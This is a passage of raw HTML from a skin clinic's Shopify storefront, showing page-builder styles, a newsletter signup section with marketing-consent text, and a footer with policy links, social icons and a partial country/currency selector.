<style>@media all{.__pf .pf-gs-button-1,.__pf .pf-gs-button-2,.__pf .pf-gs-button-3{padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0;margin:0}.__pf{--pf-primary-color:rgb(250, 84, 28);--pf-secondary-color:rgb(121, 103, 192);--pf-foreground-color:rgb(28, 29, 31);--pf-background-color:rgb(244, 245, 250);--pf-color-5:rgb(17, 18, 19);--pf-color-6:rgb(246, 197, 103);--pf-color-7:rgb(121, 202, 216);--pf-color-8:rgb(240, 240, 240);--pf-primary-font:"Garet Book";--pf-secondary-font:"DIN";--pf-tertiary-font:"DIN Medium";--pf-4th-font:"Garet Heavy";--pf-5th-font:"DIN Black";--pf-6th-font:"Source Sans Pro"}.__pf .pf-gs-button-1{background-color:#919da9;color:#fff}.__pf .pf-gs-button-2{color:#919da9;border:1px solid #919da9}.__pf .pf-gs-button-3{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-gs-button-4{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5,.__pf .pf-gs-button-6{color:#919da9;border-style:solid;border-color:#919da9;padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5{border-width:0 0 3px;margin:0}.__pf .pf-gs-button-6{border-width:0 3px 3px 0;margin:0}.__pf .pf-gs-icon-1,.__pf .pf-gs-icon-2{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-gs-icon-1{border-radius:0}.__pf .pf-gs-icon-2{border-radius:50%}.__pf .pf-gs-icon-3,.__pf .pf-gs-icon-4{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-4{border-radius:50%}.__pf .pf-gs-icon-5,.__pf .pf-gs-icon-6{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-6{border-radius:50%}.__pf .pf-gs-image-1{width:100%}.__pf .pf-gs-image-2{border:3px solid #919da9;width:100%}.__pf .pf-gs-image-3{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-image-4,.__pf .pf-gs-image-5{border-radius:50%;width:100%}.__pf .pf-gs-image-5{border:3px solid #919da9}.__pf .pf-gs-image-6{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-heading-1,.__pf .pf-gs-heading-2,.__pf .pf-gs-heading-3,.__pf .pf-gs-heading-4,.__pf .pf-gs-heading-5{color:#000;padding:0;margin:18px 0}.__pf .pf-gs-heading-1{font-size:32px}.__pf .pf-gs-heading-2{font-size:24px}.__pf .pf-gs-heading-3{font-size:20px}.__pf .pf-gs-heading-4{font-size:18px}.__pf .pf-gs-heading-5{font-size:16px}.__pf .pf-gs-heading-6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-gs-paragraph-1,.__pf .pf-gs-paragraph-2,.__pf .pf-gs-paragraph-3,.__pf .pf-gs-paragraph-4{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-gs-paragraph-1{text-align:left}.__pf .pf-gs-paragraph-2{text-align:right}.__pf .pf-gs-paragraph-3{text-align:center}.__pf .pf-gs-divider-1,.__pf .pf-gs-divider-2,.__pf .pf-gs-divider-3{padding:16px 0;margin:0;font-size:2px}.__pf .pf-gs-divider-1{color:#919da9}.__pf .pf-gs-divider-2{color:#444749}.__pf .pf-gs-divider-3{color:#b9bfca}}</style>
<style>.pf-color-scheme-1,.pf-color-scheme-2{--pf-scheme-shadow-color:rgb(0, 0, 0, 0.25)}.pf-color-scheme-1{--pf-scheme-bg-color: ;--pf-scheme-text-color: ;--pf-scheme-btn-bg-color: ;--pf-scheme-btn-text-color: ;--pf-scheme-border-color: ;background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2,.pf-color-scheme-3{--pf-scheme-btn-text-color:rgb(255, 255, 255);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2{--pf-scheme-bg-color:rgba(255, 255, 255, 0);--pf-scheme-text-color:rgb(0, 0, 0);--pf-scheme-btn-bg-color:rgb(145, 157, 169);--pf-scheme-border-color:rgba(0, 0, 0)}.pf-color-scheme-3,.pf-color-scheme-4{--pf-scheme-text-color:rgb(18, 18, 18);--pf-scheme-btn-bg-color:rgb(18, 18, 18);--pf-scheme-border-color:rgb(18, 18, 18)}.pf-color-scheme-3{--pf-scheme-bg-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18)}.pf-color-scheme-4{--pf-scheme-bg-color:rgb(243, 243, 243);--pf-scheme-btn-text-color:rgb(243, 243, 243);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5,.pf-color-scheme-6,.pf-color-scheme-7{--pf-scheme-text-color:rgb(255, 255, 255);--pf-scheme-btn-bg-color:rgb(255, 255, 255);--pf-scheme-border-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5{--pf-scheme-bg-color:rgb(36, 40, 51);--pf-scheme-btn-text-color:rgb(0, 0, 0)}.pf-color-scheme-6{--pf-scheme-bg-color:rgb(18, 18, 18);--pf-scheme-btn-text-color:rgb(18, 18, 18)}.pf-color-scheme-7{--pf-scheme-bg-color:rgb(51, 79, 180);--pf-scheme-btn-text-color:rgb(51, 79, 180)}[data-pf-type^=Button]{background-color:var(--pf-scheme-btn-bg-color);background-image:var(--pf-scheme-btn-bg-gradient-color);color:var(--pf-scheme-btn-text-color)}@media all{.__pf .pf-button-2,.__pf .pf-button-3,.__pf .pf-button-4{padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-2{background-color:#919da9;color:#fff}.__pf .pf-button-3{color:#919da9;border:1px solid #919da9}.__pf .pf-button-4{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-button-5{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-6,.__pf .pf-button-7{color:#919da9;border-style:solid;border-color:#919da9;margin:0;font-size:16px;line-height:16px;letter-spacing:0;padding:12px 20px}.__pf .pf-button-6{border-width:0 0 3px}.__pf .pf-button-7{border-width:0 3px 3px 0}.__pf .pf-button-8{background-color:#919da9;color:#fff;padding:12px 20px}.__pf .pf-icon-1,.__pf .pf-text-1,.__pf .pf-text-6,.__pf .pf-text-7,.pf-icon2-1,.pf-icon2-2,.pf-icon2-3,.pf-icon2-4,.pf-icon2-5,.pf-icon2-6,.pf-icon2-7{background-color:var(--pf-scheme-bg-color);color:var(--pf-scheme-text-color)}.__pf .pf-icon-2,.__pf .pf-icon-3{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-icon-2{border-radius:0}.__pf .pf-icon-3{border-radius:50%}.__pf .pf-icon-4,.__pf .pf-icon-5{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-5{border-radius:50%}.__pf .pf-icon-6,.__pf .pf-icon-7{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-7{border-radius:50%}.__pf .pf-text-2,.__pf .pf-text-3,.__pf .pf-text-4,.__pf .pf-text-5{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-text-2{text-align:left}.__pf .pf-text-3{text-align:right}.__pf .pf-text-4{text-align:center}.__pf .pf-divider-2,.__pf .pf-divider-3,.__pf .pf-divider-4{padding:16px 0;margin:0;font-size:2px}.__pf .pf-divider-1{color:var(--pf-scheme-text-color)}.__pf .pf-divider-2{color:#919da9}.__pf .pf-divider-3{color:#444749}.__pf .pf-divider-4{color:#b9bfca}.__pf .pf-heading-1-h1,.__pf .pf-heading-1-h2,.__pf .pf-heading-1-h3,.__pf .pf-heading-1-h4,.__pf .pf-heading-1-h5,.__pf .pf-heading-1-h6{color:var(--pf-scheme-text-color);background-color:var(--pf-scheme-bg-color)}.__pf .pf-heading-2-h1,.__pf .pf-heading-2-h2,.__pf .pf-heading-2-h3,.__pf .pf-heading-2-h4,.__pf .pf-heading-2-h5,.__pf .pf-heading-2-h6{margin:18px 0;font-size:32px;color:#000;padding:0}.__pf .pf-heading-3-h1,.__pf .pf-heading-3-h2,.__pf .pf-heading-3-h3,.__pf .pf-heading-3-h4,.__pf .pf-heading-3-h5,.__pf .pf-heading-3-h6{margin:18px 0;font-size:24px;color:#000;padding:0}.__pf .pf-heading-4-h1,.__pf .pf-heading-4-h2,.__pf .pf-heading-4-h3,.__pf .pf-heading-4-h4,.__pf .pf-heading-4-h5,.__pf .pf-heading-4-h6{margin:18px 0;font-size:20px;color:#000;padding:0}.__pf .pf-heading-5-h1,.__pf .pf-heading-5-h2,.__pf .pf-heading-5-h3,.__pf .pf-heading-5-h4,.__pf .pf-heading-5-h5,.__pf .pf-heading-5-h6{margin:18px 0;font-size:18px;color:#000;padding:0}.__pf .pf-heading-6-h1,.__pf .pf-heading-6-h2,.__pf .pf-heading-6-h3,.__pf .pf-heading-6-h4,.__pf .pf-heading-6-h5,.__pf .pf-heading-6-h6{margin:18px 0;font-size:16px;color:#000;padding:0}.__pf .pf-heading-7-h1,.__pf .pf-heading-7-h2,.__pf .pf-heading-7-h3,.__pf .pf-heading-7-h4,.__pf .pf-heading-7-h5,.__pf .pf-heading-7-h6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-image-2{width:100%}.__pf .pf-image-3{border:3px solid #919da9;width:100%}.__pf .pf-image-4{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-image-5,.__pf .pf-image-6{border-radius:50%;width:100%}.__pf .pf-image-6{border:3px solid #919da9}.__pf .pf-image-7{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-field-1,.__pf .pf-field-2,.__pf .pf-field-3,.__pf .pf-field-4,.__pf .pf-field-5,.__pf .pf-field-6{background-color:#fdfdfd;border:.66px solid #8a8a8a;border-radius:8px;padding:6px 12px}}</style>
<style id="pf-shopify-font">div.__pf {--pf-shopify-font-family-heading-font: Barlow, sans-serif;
        --pf-shopify-font-style-heading-font: normal;
        --pf-shopify-font-weight-heading-font: 500;
--pf-shopify-font-family-text-font: Barlow, sans-serif;
        --pf-shopify-font-style-text-font: normal;
        --pf-shopify-font-weight-text-font: 500;}</style>
<link rel="stylesheet" href="//southwilliamspa.com/cdn/shop/t/41/assets/pagefly-animation.css?v=35569424405882025761758175453" media="print" onload="this.media='all'">
  





<style>.iejJTZ{word-break:break-word}.bIaXH{position:relative}.bIaXH:empty{display:initial}.dnuicK{position:absolute;top:0;left:0;width:100%;height:100%;transition:opacity .15s}.cpmRjY{padding:20px 0;position:relative}.bgYgRc{padding:8px}.fLWima{border-radius:4px;margin-top:16px;padding:16px;text-align:center;font-size:14px;border:1px solid}.jfeuyL{--pf-sample-color:#5d6b82;--pf-border-color:#d1d5db}@media all{.__pf.__pf_XCQ56-sY .pf-ded7e638b992-4_{background-image:none;background-size:cover;padding-bottom:40px;background-repeat:no-repeat;background-position:center center;padding-top:40px;background-color:rgba(255,255,255,.13);opacity:1}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-6_{margin-top:100px;background-color:#b38835;border-top-right-radius:244px;border-bottom-right-radius:244px;padding:40px 100px 40px 60px;box-shadow:rgba(0,0,0,.15) 0 3px 12px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-11_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-7_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-9_{font-weight:var(--pf-shopify-font-weight-text-font);margin-top:0;color:#fff;font-family:var(--pf-shopify-font-family-text-font);text-align:left;line-height:1.4em;font-style:var(--pf-shopify-font-style-text-font)}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-7_{font-size:20px;margin-bottom:36px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-11_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-9_{margin-bottom:10px;font-size:12px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-13_{padding-top:0}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-17_{text-align:right;background-color:rgba(0,0,0,0);min-height:0;padding-right:20px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-13_ [data-pf-type=FormInput]{font-family:var(--pf-primary-font)}}@media (min-width:767.5px) and (max-width:1024.4999px){.__pf.__pf_XCQ56-sY .pf-ded7e638b992-6_{margin-top:100px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-17_{text-align:unset}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-5_{display:flex;flex-direction:column-reverse}}@media (max-width:767.4999px){.__pf.__pf_XCQ56-sY .pf-ded7e638b992-11_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-7_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-9_{font-size:14px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-6_{padding-left:20px;padding-right:100px;margin-top:50px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-5_{display:flex;flex-direction:column-reverse;align-items:center;justify-content:center}}</style>
<div data-pf-editor-version="legacy" class="sc-jeyqhx jfeuyL __pf __pf_XCQ56-sY"><div data-parallax="true" data-parallax-speed="4" data-section-id="pf-eb18" data-pf-type="Section" class="sc-epRwmx cpmRjY pf-ded7e638b992-4_"><img src="https://cdn.shopify.com/s/files/1/0300/6785/t/23/assets/mail-copy-1683646419584.jpg?v=1683646426" class="sc-dBFCZX dnuicK pf-parallax-img" alt="parallax" loading="lazy" width="1920" height="800" style="opacity:0"/><div style="--cw:1170px" class="sc-djVWQC dKziBg"><div class="sc-tafSX ePbmtR pf-ded7e638b992-5_ pf-r pf-c-ct pf-r-eh" style="--s-xs:15px;--s-lg:10px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:8;--c-lg:8"><div data-pf-type="Column" data-animation="fadeInLeft" class="sc-pKreJ bIaXH pf-ded7e638b992-6_"><p class="sc-kUdmUV iejJTZ pf-ded7e638b992-7_" data-pf-type="Paragraph3">Sign up for South William Gold Circle today and claim your Exclusive Up To 20% welcome reward! </p><p class="sc-kUdmUV iejJTZ pf-ded7e638b992-9_" data-pf-type="Paragraph3">By signing up to the South William Clinic Gold Circle, you are agreeing to marketing consent and will be sent regular emails with exclusive discounts, rewards and events. You can unsubscribe at any time, however please note that if you unsubscribe, you are automatically deregistering as a member. T&amp;Cs apply<br> </p><p class="sc-kUdmUV iejJTZ pf-ded7e638b992-11_" data-pf-type="Paragraph3">Heads up! Check your s<strong>pam</strong> folder (and <strong>Gmail's Promotions</strong> tab).<br> </p><div data-pf-type="Form2" class="sc-cuHiig bgYgRc pf-ded7e638b992-13_"><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> 
				<div class="sc-tafSX ePbmtR pf-ded7e638b992-14_ pf-r pf-r-eh" style="--s-xs:15px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-ded7e638b992-15_"><div data-pf-type="Klaviyo" class="sc-doOhAX iKdoxz pf-ded7e638b992-16_">
					<div class="klaviyo-form-UpW7iA"></div>
				</div></div></div></div></form></div></div></div><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:4;--c-lg:4"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-ded7e638b992-17_"></div></div></div></div></div></div><script>
    !function(){
      window.__pagefly_section_setting__ = {"pageTitle":"News letter gold circle","pageType":"section","pageId":"ded7e638-b992-4b8d-bc26-14fd1b725979","lazyLoad":false,"forceByPassGoogleLightHouse":false,"imageLazyLoad":false,"nativeImageLazyLoad":true,"useThemeJQ":false,"sectionRootType":"Section","trackingIDs":[]};
      window.__pagefly_setting__&&(window.__pagefly_setting2__=window.__pagefly_setting__),window.__pagefly_setting__={"baseURL":"https://apps.pagefly.io","analyticsURL":"https://analytics.pagefly.io","isBackend":false,"cdnURL":"https://cdn.pagefly.io","pageflyVersion":"4.25.7.6","shopDomain":"shopsolar.myshopify.com","elementData":{},"shopifyProxyPath":"/apps/pagefly"},window.__pagefly_setting2__&&(window.__pagefly_setting__=function _(d,b){let c={...d||{}};for(let a of Object.keys(b))b[a]instanceof Object&&(Array.isArray(b[a])&&c[a]?Object.assign(b[a],[...b[a],...c[a]]):Object.assign(b[a],_(c[a],b[a])));return Object.assign(c||{},b),c}(__pagefly_setting2__,__pagefly_setting__),delete window.__pagefly_setting2__),window.__pagefly_setting__.moneyFormat="\u0026euro;{{amount}}"}();
    </script>



</div><div id="shopify-section-sections--26575559459146__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"> <style>
  #shopify-section-sections--26575559459146__footer .footer {--background: 230, 230, 230;
    --heading-color: 0, 0, 0;
    --text-color: 0, 0, 0;
    --border-color: 196, 196, 196;
  }
</style>

<footer class="footer ">
  <div class="container">
    <div class="footer__inner">
      <div class="footer__item-list"><div class="footer__item footer__item--text " ><p class="footer__item-title heading heading--small">About us</p><div class="footer__item-content"><p>South William Clinic aim to offer our clients the best-in-class treatments, delivered with the highest standards of professional care, combined with prescribed homecare from over 30 of the world's top cosmeceutical and medical-grade skincare brands.</p></div></div><div class="footer__item footer__item--links " ><p class="footer__item-title heading heading--small">Information</p>

                  <div class="footer__item-content">
                    <ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                          <a href="/pages/about-us" class="link--faded">About Us</a>
                        </li><li class="linklist__item">
                          <a href="/pages/terms-of-service" class="link--faded">Terms of Service</a>
                        </li><li class="linklist__item">
                          <a href="/pages/privacy-policy" class="link--faded">Privacy Policy</a>
                        </li><li class="linklist__item">
                          <a href="/pages/bookings-cancellation" class="link--faded">Booking & Cancellation Policy</a>
                        </li><li class="linklist__item">
                          <a href="/policies/refund-policy" class="link--faded">Returns & Refunds</a>
                        </li><li class="linklist__item">
                          <a href="/policies/shipping-policy" class="link--faded">Delivery Information</a>
                        </li><li class="linklist__item">
                          <a href="https://southwilliamclinic.com/pages/additional-discounts-terms-conditions" class="link--faded">Additional Discount Terms</a>
                        </li></ul>
                  </div></div><div class="footer__item footer__item--social-media " ><p class="footer__item-title heading heading--small">Follow us</p><div class="footer__item-content"><ul class="social-media social-media--no-radius list--unstyled" role="list">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/southwilliamclinic" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on Facebook"><svg focusable="false" width="9" height="17" class="icon icon--facebook   " viewBox="0 0 9 17">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/southwilliamclinic/" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on Instagram"><svg focusable="false" width="16" height="16" class="icon icon--instagram   " viewBox="0 0 16 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8 0C5.827 0 5.555.01 4.702.048 3.85.087 3.269.222 2.76.42a3.921 3.921 0 00-1.417.923c-.445.444-.719.89-.923 1.417-.198.509-.333 1.09-.372 1.942C.01 5.555 0 5.827 0 8s.01 2.445.048 3.298c.039.852.174 1.433.372 1.942.204.526.478.973.923 1.417.444.445.89.719 1.417.923.509.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.445-.01 3.298-.048c.852-.039 1.433-.174 1.942-.372a3.922 3.922 0 001.417-.923c.445-.444.719-.89.923-1.417.198-.509.333-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.298c-.039-.852-.174-1.433-.372-1.942a3.922 3.922 0 00-.923-1.417A3.921 3.921 0 0013.24.42c-.509-.198-1.09-.333-1.942-.372C10.445.01 10.173 0 8 0zm0 1.441c2.136 0 2.39.009 3.233.047.78.036 1.203.166 1.485.276.374.145.64.318.92.598.28.28.453.546.598.92.11.282.24.705.276 1.485.038.844.047 1.097.047 3.233s-.009 2.39-.047 3.233c-.036.78-.166 1.203-.276 1.485-.145.374-.318.64-.598.92-.28.28-.546.453-.92.598-.282.11-.705.24-1.485.276-.844.038-1.097.047-3.233.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.479 2.479 0 01-.92-.598 2.478 2.478 0 01-.598-.92c-.11-.282-.24-.705-.276-1.485-.038-.844-.047-1.097-.047-3.233s.009-2.39.047-3.233c.036-.78.166-1.203.276-1.485.145-.374.318-.64.598-.92.28-.28.546-.453.92-.598.282-.11.705-.24 1.485-.276.844-.038 1.097-.047 3.233-.047zm0 9.226a2.667 2.667 0 110-5.334 2.667 2.667 0 010 5.334zm0-6.775a4.108 4.108 0 100 8.216 4.108 4.108 0 000-8.216zm5.23-.162a.96.96 0 11-1.92 0 .96.96 0 011.92 0z" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--tiktok">
      <a href="https://www.tiktok.com/@southwilliamclinic" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on TikTok"><svg fill="none" focusable="false" width="14" height="16" class="icon icon--tiktok   " viewBox="0 0 14 16">
        <path d="M13.6893 6.47331C13.5586 6.48602 13.4273 6.49268 13.296 6.49327C11.8552 6.49347 10.5114 5.76723 9.72211 4.56182V11.1389C9.72211 13.8236 7.54571 16 4.86099 16C2.17627 16 -0.00012207 13.8236 -0.00012207 11.1389C-0.00012207 8.45417 2.17627 6.27777 4.86099 6.27777C4.96247 6.27777 5.06166 6.28689 5.16143 6.29317V8.68866C5.06166 8.67669 4.96361 8.65845 4.86099 8.65845C3.49077 8.65845 2.37998 9.76923 2.37998 11.1395C2.37998 12.5097 3.49077 13.6205 4.86099 13.6205C6.23148 13.6205 7.44177 12.5407 7.44177 11.1702L7.46571 0H9.75745C9.97355 2.05512 11.6307 3.66035 13.6916 3.81102V6.47331" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--linkedin">
      <a href="https://www.linkedin.com/company/southwilliamclinic/" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on LinkedIn"><svg fill="none" focusable="false" width="13" height="13" class="icon icon--linkedin   " viewBox="0 0 13 13">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M3.12412 1.56485C3.12412 0.70105 2.42432 0 1.56256 0C0.697275 0 0 0.70105 0 1.56485C0 2.42916 0.697275 3.13021 1.56256 3.13021C2.42432 3.13021 3.12412 2.42916 3.12412 1.56485ZM2.91019 13H0.213925V4.31649H2.91019V13ZM7.18264 4.31648H4.6004V13H7.29112V8.70525C7.29112 7.57205 7.50505 6.47473 8.90666 6.47473C10.2891 6.47473 10.3068 7.77018 10.3068 8.77702V13H13V8.23771C13 5.89903 12.496 4.10117 9.76892 4.10117C8.45812 4.10117 7.57871 4.82092 7.21948 5.50377H7.18264V4.31648Z" fill="currentColor"></path>
      </svg></a>
    </li>
  </ul></div></div></div>

      <div class="footer__aside"><form method="post" action="/localization" id="localization_form_footer" accept-charset="UTF-8" class="footer__cross-border" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/image-ormedic-balancing-gel-56-7ml-1" /><div class="popover-container">
                <input type="hidden" name="country_code" value="IE">
                <span class="visually-hidden">Country/region</span>

                <button type="button" is="toggle-button" class="select select--small  text--xsmall" aria-expanded="false" aria-controls="footer-currency-selector">Ireland (EUR €)<svg focusable="false" width="9" height="6" class="icon icon--chevron icon--inline  " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button>

                <popover-content id="footer-currency-selector" class="popover popover--top popover--left popover--small">
                  <span class="popover__overlay"></span>

                  <header class="popover__header">
                    <span class="popover__title heading h6">Country/region</span>

                    <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
                  </header>

                  <div class="popover__content popover__content--restrict">
                    <div class="popover__choice-list"><button type="submit" name="country_code" value="AF" class="popover__choice-item">
                          <span class="popover__choice-label" >Afghanistan (AFN ؋)
                          </span>
                        </button><button type="submit" name="country_code" value="AX" class="popover__choice-item">
                          <span class="popover__choice-label" >Åland Islands (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AL" class="popover__choice-item">
                          <span class="popover__choice-label" >Albania (ALL L)
                          </span>
                        </button><button type="submit" name="country_code" value="DZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Algeria (DZD د.ج)
                          </span>
                        </button><button type="submit" name="country_code" value="AD" class="popover__choice-item">
                          <span class="popover__choice-label" >Andorra (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AO" class="popover__choice-item">
                          <span class="popover__choice-label" >Angola (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AI" class="popover__choice-item">
                          <span class="popover__choice-label" >Anguilla (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="AG" class="popover__choice-item">
                          <span class="popover__choice-label" >Antigua &amp; Barbuda (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="AR" class="popover__choice-item">
                          <span class="popover__choice-label" >Argentina (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AM" class="popover__choice-item">
                          <span class="popover__choice-label" >Armenia (AMD դր.)
                          </span>
                        </button><button type="submit" name="country_code" value="AW" class="popover__choice-item">
                          <span class="popover__choice-label" >Aruba (AWG ƒ)
                          </span>
                        </button><button type="submit" name="country_code" value="AC" class="popover__choice-item">
                          <span class="popover__choice-label" >Ascension Island (SHP £)
                          </span>
                        </button><button type="submit" name="country_code" value="AU" class="popover__choice-item">
                          <span class="popover__choice-label" >Australia (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="AT" class="popover__choice-item">
                          <span class="popover__choice-label" >Austria (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Azerbaijan (AZN ₼)
                          </span>
                        </button><button type="submit" name="country_code" value="BS" class="popover__choice-item">
                          <span class="popover__choice-label" >Bahamas (BSD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BH" class="popover__choice-item">
                          <span class="popover__choice-label" >Bahrain (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BD" class="popover__choice-item">
                          <span class="popover__choice-label" >Bangladesh (BDT ৳)
                          </span>
                        </button><button type="submit" name="country_code" value="BB" class="popover__choice-item">
                          <span class="popover__choice-label" >Barbados (BBD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BY" class="popover__choice-item">
                          <span class="popover__choice-label" >Belarus (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BE" class="popover__choice-item">
                          <span class="popover__choice-label" >Belgium (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Belize (BZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Benin (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="BM" class="popover__choice-item">
                          <span class="popover__choice-label" >Bermuda (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BT" class="popover__choice-item">
                          <span class="popover__choice-label" >Bhutan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BO" class="popover__choice-item">
                          <span class="popover__choice-label" >Bolivia (BOB Bs.)
                          </span>
                        </button><button type="submit" name="country_code" value="BA" class="popover__choice-item">
                          <span class="popover__choice-label" >Bosnia &amp; Herzegovina (BAM КМ)
                          </span>
                        </button><button type="submit" name="country_code" value="BW" class="popover__choice-item">
                          <span class="popover__choice-label" >Botswana (BWP P)
                          </span>
                        </button><button type="submit" name="country_code" value="BR" class="popover__choice-item">
                          <span class="popover__choice-label" >Brazil (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="IO" class="popover__choice-item">
                          <span class="popover__choice-label" >British Indian Ocean Territory (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="VG" class="popover__choice-item">
                          <span class="popover__choice-label" >British Virgin Islands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BN" class="popover__choice-item">
                          <span class="popover__choice-label" >Brunei (BND $)
                          </span>
                        </button><button type="submit" name="country_code" value="BG" class="popover__choice-item">
                          <span class="popover__choice-label" >Bulgaria (EUR €)
                          </span>
